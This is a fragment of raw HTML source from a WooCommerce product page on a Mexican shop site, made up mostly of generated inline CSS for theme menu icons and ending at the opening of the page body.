svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20373 .astra-mm-icon-label.icon-item-20373,  .ast-header-break-point .menu-item-20373 .astra-mm-icon-label.icon-item-20373{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20373 .astra-mm-icon-label.icon-item-20373 svg,  .ast-header-break-point .menu-item-20373 .astra-mm-icon-label.icon-item-20373 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20374 .astra-mm-icon-label.icon-item-20374,  .ast-header-break-point .menu-item-20374 .astra-mm-icon-label.icon-item-20374{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20374 .astra-mm-icon-label.icon-item-20374 svg,  .ast-header-break-point .menu-item-20374 .astra-mm-icon-label.icon-item-20374 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20375 .astra-mm-icon-label.icon-item-20375,  .ast-header-break-point .menu-item-20375 .astra-mm-icon-label.icon-item-20375{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20375 .astra-mm-icon-label.icon-item-20375 svg,  .ast-header-break-point .menu-item-20375 .astra-mm-icon-label.icon-item-20375 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20376 .astra-mm-icon-label.icon-item-20376,  .ast-header-break-point .menu-item-20376 .astra-mm-icon-label.icon-item-20376{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20376 .astra-mm-icon-label.icon-item-20376 svg,  .ast-header-break-point .menu-item-20376 .astra-mm-icon-label.icon-item-20376 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20377 .astra-mm-icon-label.icon-item-20377,  .ast-header-break-point .menu-item-20377 .astra-mm-icon-label.icon-item-20377{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20377 .astra-mm-icon-label.icon-item-20377 svg,  .ast-header-break-point .menu-item-20377 .astra-mm-icon-label.icon-item-20377 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20378 .astra-mm-icon-label.icon-item-20378,  .ast-header-break-point .menu-item-20378 .astra-mm-icon-label.icon-item-20378{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20378 .astra-mm-icon-label.icon-item-20378 svg,  .ast-header-break-point .menu-item-20378 .astra-mm-icon-label.icon-item-20378 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20379 .astra-mm-icon-label.icon-item-20379,  .ast-header-break-point .menu-item-20379 .astra-mm-icon-label.icon-item-20379{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20379 .astra-mm-icon-label.icon-item-20379 svg,  .ast-header-break-point .menu-item-20379 .astra-mm-icon-label.icon-item-20379 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20380 .astra-mm-icon-label.icon-item-20380,  .ast-header-break-point .menu-item-20380 .astra-mm-icon-label.icon-item-20380{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20380 .astra-mm-icon-label.icon-item-20380 svg,  .ast-header-break-point .menu-item-20380 .astra-mm-icon-label.icon-item-20380 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20381 .astra-mm-icon-label.icon-item-20381,  .ast-header-break-point .menu-item-20381 .astra-mm-icon-label.icon-item-20381{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20381 .astra-mm-icon-label.icon-item-20381 svg,  .ast-header-break-point .menu-item-20381 .astra-mm-icon-label.icon-item-20381 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20382 .astra-mm-icon-label.icon-item-20382,  .ast-header-break-point .menu-item-20382 .astra-mm-icon-label.icon-item-20382{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20382 .astra-mm-icon-label.icon-item-20382 svg,  .ast-header-break-point .menu-item-20382 .astra-mm-icon-label.icon-item-20382 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20383 .astra-mm-icon-label.icon-item-20383,  .ast-header-break-point .menu-item-20383 .astra-mm-icon-label.icon-item-20383{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20383 .astra-mm-icon-label.icon-item-20383 svg,  .ast-header-break-point .menu-item-20383 .astra-mm-icon-label.icon-item-20383 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20366 .astra-mm-icon-label.icon-item-20366,  .ast-header-break-point .menu-item-20366 .astra-mm-icon-label.icon-item-20366{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20366 .astra-mm-icon-label.icon-item-20366 svg,  .ast-header-break-point .menu-item-20366 .astra-mm-icon-label.icon-item-20366 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20384 .astra-mm-icon-label.icon-item-20384,  .ast-header-break-point .menu-item-20384 .astra-mm-icon-label.icon-item-20384{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20384 .astra-mm-icon-label.icon-item-20384 svg,  .ast-header-break-point .menu-item-20384 .astra-mm-icon-label.icon-item-20384 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20385 .astra-mm-icon-label.icon-item-20385,  .ast-header-break-point .menu-item-20385 .astra-mm-icon-label.icon-item-20385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20385 .astra-mm-icon-label.icon-item-20385 svg,  .ast-header-break-point .menu-item-20385 .astra-mm-icon-label.icon-item-20385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20386 .astra-mm-icon-label.icon-item-20386,  .ast-header-break-point .menu-item-20386 .astra-mm-icon-label.icon-item-20386{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20386 .astra-mm-icon-label.icon-item-20386 svg,  .ast-header-break-point .menu-item-20386 .astra-mm-icon-label.icon-item-20386 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20388 .astra-mm-icon-label.icon-item-20388,  .ast-header-break-point .menu-item-20388 .astra-mm-icon-label.icon-item-20388{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20388 .astra-mm-icon-label.icon-item-20388 svg,  .ast-header-break-point .menu-item-20388 .astra-mm-icon-label.icon-item-20388 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20390 .astra-mm-icon-label.icon-item-20390,  .ast-header-break-point .menu-item-20390 .astra-mm-icon-label.icon-item-20390{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20390 .astra-mm-icon-label.icon-item-20390 svg,  .ast-header-break-point .menu-item-20390 .astra-mm-icon-label.icon-item-20390 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20801 .astra-mm-icon-label.icon-item-20801,  .ast-header-break-point .menu-item-20801 .astra-mm-icon-label.icon-item-20801{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20801 .astra-mm-icon-label.icon-item-20801 svg,  .ast-header-break-point .menu-item-20801 .astra-mm-icon-label.icon-item-20801 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20389 .astra-mm-icon-label.icon-item-20389,  .ast-header-break-point .menu-item-20389 .astra-mm-icon-label.icon-item-20389{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20389 .astra-mm-icon-label.icon-item-20389 svg,  .ast-header-break-point .menu-item-20389 .astra-mm-icon-label.icon-item-20389 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20387 .astra-mm-icon-label.icon-item-20387,  .ast-header-break-point .menu-item-20387 .astra-mm-icon-label.icon-item-20387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20387 .astra-mm-icon-label.icon-item-20387 svg,  .ast-header-break-point .menu-item-20387 .astra-mm-icon-label.icon-item-20387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20802 .astra-mm-icon-label.icon-item-20802,  .ast-header-break-point .menu-item-20802 .astra-mm-icon-label.icon-item-20802{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20802 .astra-mm-icon-label.icon-item-20802 svg,  .ast-header-break-point .menu-item-20802 .astra-mm-icon-label.icon-item-20802 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3500 .astra-mm-icon-label.icon-item-3500,  .ast-header-break-point .menu-item-3500 .astra-mm-icon-label.icon-item-3500{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3500 .astra-mm-icon-label.icon-item-3500 svg,  .ast-header-break-point .menu-item-3500 .astra-mm-icon-label.icon-item-3500 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3501 .astra-mm-icon-label.icon-item-3501,  .ast-header-break-point .menu-item-3501 .astra-mm-icon-label.icon-item-3501{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3501 .astra-mm-icon-label.icon-item-3501 svg,  .ast-header-break-point .menu-item-3501 .astra-mm-icon-label.icon-item-3501 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32307 .astra-mm-icon-label.icon-item-32307,  .ast-header-break-point .menu-item-32307 .astra-mm-icon-label.icon-item-32307{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32307 .astra-mm-icon-label.icon-item-32307 svg,  .ast-header-break-point .menu-item-32307 .astra-mm-icon-label.icon-item-32307 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32306 .astra-mm-icon-label.icon-item-32306,  .ast-header-break-point .menu-item-32306 .astra-mm-icon-label.icon-item-32306{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32306 .astra-mm-icon-label.icon-item-32306 svg,  .ast-header-break-point .menu-item-32306 .astra-mm-icon-label.icon-item-32306 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3496 .astra-mm-icon-label.icon-item-3496,  .ast-header-break-point .menu-item-3496 .astra-mm-icon-label.icon-item-3496{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3496 .astra-mm-icon-label.icon-item-3496 svg,  .ast-header-break-point .menu-item-3496 .astra-mm-icon-label.icon-item-3496 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32304 .astra-mm-icon-label.icon-item-32304,  .ast-header-break-point .menu-item-32304 .astra-mm-icon-label.icon-item-32304{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32304 .astra-mm-icon-label.icon-item-32304 svg,  .ast-header-break-point .menu-item-32304 .astra-mm-icon-label.icon-item-32304 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32303 .astra-mm-icon-label.icon-item-32303,  .ast-header-break-point .menu-item-32303 .astra-mm-icon-label.icon-item-32303{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32303 .astra-mm-icon-label.icon-item-32303 svg,  .ast-header-break-point .menu-item-32303 .astra-mm-icon-label.icon-item-32303 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-30213 .astra-mm-icon-label.icon-item-30213,  .ast-header-break-point .menu-item-30213 .astra-mm-icon-label.icon-item-30213{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-30213 .astra-mm-icon-label.icon-item-30213 svg,  .ast-header-break-point .menu-item-30213 .astra-mm-icon-label.icon-item-30213 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3495 .astra-mm-icon-label.icon-item-3495,  .ast-header-break-point .menu-item-3495 .astra-mm-icon-label.icon-item-3495{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3495 .astra-mm-icon-label.icon-item-3495 svg,  .ast-header-break-point .menu-item-3495 .astra-mm-icon-label.icon-item-3495 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20364 .astra-mm-icon-label.icon-item-20364,  .ast-header-break-point .menu-item-20364 .astra-mm-icon-label.icon-item-20364{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20364 .astra-mm-icon-label.icon-item-20364 svg,  .ast-header-break-point .menu-item-20364 .astra-mm-icon-label.icon-item-20364 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20367 .astra-mm-icon-label.icon-item-20367,  .ast-header-break-point .menu-item-20367 .astra-mm-icon-label.icon-item-20367{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20367 .astra-mm-icon-label.icon-item-20367 svg,  .ast-header-break-point .menu-item-20367 .astra-mm-icon-label.icon-item-20367 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20368 .astra-mm-icon-label.icon-item-20368,  .ast-header-break-point .menu-item-20368 .astra-mm-icon-label.icon-item-20368{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20368 .astra-mm-icon-label.icon-item-20368 svg,  .ast-header-break-point .menu-item-20368 .astra-mm-icon-label.icon-item-20368 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20369 .astra-mm-icon-label.icon-item-20369,  .ast-header-break-point .menu-item-20369 .astra-mm-icon-label.icon-item-20369{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20369 .astra-mm-icon-label.icon-item-20369 svg,  .ast-header-break-point .menu-item-20369 .astra-mm-icon-label.icon-item-20369 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20370 .astra-mm-icon-label.icon-item-20370,  .ast-header-break-point .menu-item-20370 .astra-mm-icon-label.icon-item-20370{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20370 .astra-mm-icon-label.icon-item-20370 svg,  .ast-header-break-point .menu-item-20370 .astra-mm-icon-label.icon-item-20370 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20371 .astra-mm-icon-label.icon-item-20371,  .ast-header-break-point .menu-item-20371 .astra-mm-icon-label.icon-item-20371{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20371 .astra-mm-icon-label.icon-item-20371 svg,  .ast-header-break-point .menu-item-20371 .astra-mm-icon-label.icon-item-20371 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20372 .astra-mm-icon-label.icon-item-20372,  .ast-header-break-point .menu-item-20372 .astra-mm-icon-label.icon-item-20372{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20372 .astra-mm-icon-label.icon-item-20372 svg,  .ast-header-break-point .menu-item-20372 .astra-mm-icon-label.icon-item-20372 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20365 .astra-mm-icon-label.icon-item-20365,  .ast-header-break-point .menu-item-20365 .astra-mm-icon-label.icon-item-20365{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20365 .astra-mm-icon-label.icon-item-20365 svg,  .ast-header-break-point .menu-item-20365 .astra-mm-icon-label.icon-item-20365 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20373 .astra-mm-icon-label.icon-item-20373,  .ast-header-break-point .menu-item-20373 .astra-mm-icon-label.icon-item-20373{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20373 .astra-mm-icon-label.icon-item-20373 svg,  .ast-header-break-point .menu-item-20373 .astra-mm-icon-label.icon-item-20373 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20374 .astra-mm-icon-label.icon-item-20374,  .ast-header-break-point .menu-item-20374 .astra-mm-icon-label.icon-item-20374{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20374 .astra-mm-icon-label.icon-item-20374 svg,  .ast-header-break-point .menu-item-20374 .astra-mm-icon-label.icon-item-20374 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20375 .astra-mm-icon-label.icon-item-20375,  .ast-header-break-point .menu-item-20375 .astra-mm-icon-label.icon-item-20375{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20375 .astra-mm-icon-label.icon-item-20375 svg,  .ast-header-break-point .menu-item-20375 .astra-mm-icon-label.icon-item-20375 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20376 .astra-mm-icon-label.icon-item-20376,  .ast-header-break-point .menu-item-20376 .astra-mm-icon-label.icon-item-20376{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20376 .astra-mm-icon-label.icon-item-20376 svg,  .ast-header-break-point .menu-item-20376 .astra-mm-icon-label.icon-item-20376 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20377 .astra-mm-icon-label.icon-item-20377,  .ast-header-break-point .menu-item-20377 .astra-mm-icon-label.icon-item-20377{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20377 .astra-mm-icon-label.icon-item-20377 svg,  .ast-header-break-point .menu-item-20377 .astra-mm-icon-label.icon-item-20377 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20378 .astra-mm-icon-label.icon-item-20378,  .ast-header-break-point .menu-item-20378 .astra-mm-icon-label.icon-item-20378{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20378 .astra-mm-icon-label.icon-item-20378 svg,  .ast-header-break-point .menu-item-20378 .astra-mm-icon-label.icon-item-20378 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20379 .astra-mm-icon-label.icon-item-20379,  .ast-header-break-point .menu-item-20379 .astra-mm-icon-label.icon-item-20379{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20379 .astra-mm-icon-label.icon-item-20379 svg,  .ast-header-break-point .menu-item-20379 .astra-mm-icon-label.icon-item-20379 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20380 .astra-mm-icon-label.icon-item-20380,  .ast-header-break-point .menu-item-20380 .astra-mm-icon-label.icon-item-20380{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20380 .astra-mm-icon-label.icon-item-20380 svg,  .ast-header-break-point .menu-item-20380 .astra-mm-icon-label.icon-item-20380 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20381 .astra-mm-icon-label.icon-item-20381,  .ast-header-break-point .menu-item-20381 .astra-mm-icon-label.icon-item-20381{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20381 .astra-mm-icon-label.icon-item-20381 svg,  .ast-header-break-point .menu-item-20381 .astra-mm-icon-label.icon-item-20381 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20382 .astra-mm-icon-label.icon-item-20382,  .ast-header-break-point .menu-item-20382 .astra-mm-icon-label.icon-item-20382{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20382 .astra-mm-icon-label.icon-item-20382 svg,  .ast-header-break-point .menu-item-20382 .astra-mm-icon-label.icon-item-20382 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20383 .astra-mm-icon-label.icon-item-20383,  .ast-header-break-point .menu-item-20383 .astra-mm-icon-label.icon-item-20383{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20383 .astra-mm-icon-label.icon-item-20383 svg,  .ast-header-break-point .menu-item-20383 .astra-mm-icon-label.icon-item-20383 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20366 .astra-mm-icon-label.icon-item-20366,  .ast-header-break-point .menu-item-20366 .astra-mm-icon-label.icon-item-20366{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20366 .astra-mm-icon-label.icon-item-20366 svg,  .ast-header-break-point .menu-item-20366 .astra-mm-icon-label.icon-item-20366 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20384 .astra-mm-icon-label.icon-item-20384,  .ast-header-break-point .menu-item-20384 .astra-mm-icon-label.icon-item-20384{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20384 .astra-mm-icon-label.icon-item-20384 svg,  .ast-header-break-point .menu-item-20384 .astra-mm-icon-label.icon-item-20384 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20385 .astra-mm-icon-label.icon-item-20385,  .ast-header-break-point .menu-item-20385 .astra-mm-icon-label.icon-item-20385{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20385 .astra-mm-icon-label.icon-item-20385 svg,  .ast-header-break-point .menu-item-20385 .astra-mm-icon-label.icon-item-20385 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20386 .astra-mm-icon-label.icon-item-20386,  .ast-header-break-point .menu-item-20386 .astra-mm-icon-label.icon-item-20386{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20386 .astra-mm-icon-label.icon-item-20386 svg,  .ast-header-break-point .menu-item-20386 .astra-mm-icon-label.icon-item-20386 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20388 .astra-mm-icon-label.icon-item-20388,  .ast-header-break-point .menu-item-20388 .astra-mm-icon-label.icon-item-20388{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20388 .astra-mm-icon-label.icon-item-20388 svg,  .ast-header-break-point .menu-item-20388 .astra-mm-icon-label.icon-item-20388 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20390 .astra-mm-icon-label.icon-item-20390,  .ast-header-break-point .menu-item-20390 .astra-mm-icon-label.icon-item-20390{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20390 .astra-mm-icon-label.icon-item-20390 svg,  .ast-header-break-point .menu-item-20390 .astra-mm-icon-label.icon-item-20390 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20801 .astra-mm-icon-label.icon-item-20801,  .ast-header-break-point .menu-item-20801 .astra-mm-icon-label.icon-item-20801{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20801 .astra-mm-icon-label.icon-item-20801 svg,  .ast-header-break-point .menu-item-20801 .astra-mm-icon-label.icon-item-20801 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20389 .astra-mm-icon-label.icon-item-20389,  .ast-header-break-point .menu-item-20389 .astra-mm-icon-label.icon-item-20389{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20389 .astra-mm-icon-label.icon-item-20389 svg,  .ast-header-break-point .menu-item-20389 .astra-mm-icon-label.icon-item-20389 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20387 .astra-mm-icon-label.icon-item-20387,  .ast-header-break-point .menu-item-20387 .astra-mm-icon-label.icon-item-20387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20387 .astra-mm-icon-label.icon-item-20387 svg,  .ast-header-break-point .menu-item-20387 .astra-mm-icon-label.icon-item-20387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20802 .astra-mm-icon-label.icon-item-20802,  .ast-header-break-point .menu-item-20802 .astra-mm-icon-label.icon-item-20802{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20802 .astra-mm-icon-label.icon-item-20802 svg,  .ast-header-break-point .menu-item-20802 .astra-mm-icon-label.icon-item-20802 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3500 .astra-mm-icon-label.icon-item-3500,  .ast-header-break-point .menu-item-3500 .astra-mm-icon-label.icon-item-3500{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3500 .astra-mm-icon-label.icon-item-3500 svg,  .ast-header-break-point .menu-item-3500 .astra-mm-icon-label.icon-item-3500 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3501 .astra-mm-icon-label.icon-item-3501,  .ast-header-break-point .menu-item-3501 .astra-mm-icon-label.icon-item-3501{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3501 .astra-mm-icon-label.icon-item-3501 svg,  .ast-header-break-point .menu-item-3501 .astra-mm-icon-label.icon-item-3501 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32307 .astra-mm-icon-label.icon-item-32307,  .ast-header-break-point .menu-item-32307 .astra-mm-icon-label.icon-item-32307{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32307 .astra-mm-icon-label.icon-item-32307 svg,  .ast-header-break-point .menu-item-32307 .astra-mm-icon-label.icon-item-32307 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-32306 .astra-mm-icon-label.icon-item-32306,  .ast-header-break-point .menu-item-32306 .astra-mm-icon-label.icon-item-32306{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-32306 .astra-mm-icon-label.icon-item-32306 svg,  .ast-header-break-point .menu-item-32306 .astra-mm-icon-label.icon-item-32306 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3496 .astra-mm-icon-label.icon-item-3496,  .ast-header-break-point .menu-item-3496 .astra-mm-icon-label.icon-item-3496{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3496 .astra-mm-icon-label.icon-item-3496 svg,  .ast-header-break-point .menu-item-3496 .astra-mm-icon-label.icon-item-3496 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://shogun.mx/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' media='all' />
</head>

<body  class="wp-singular product-template-default single single-product postid-39598 wp-custom-logo wp-theme-astra wp-child-theme-astra-child theme-astra nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js astra ast-desktop ast-separate-container ast-left-sidebar astra-4.11.10 ast-sticky-sidebar ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-inherit-site-logo-sticky ast-woocommerce-related-upsell-list-style rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 nasa-image-round wpb-js-composer js-comp-ver-7.5 vc_responsive ast-normal-title-enabled astra-addon-4.11.12">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
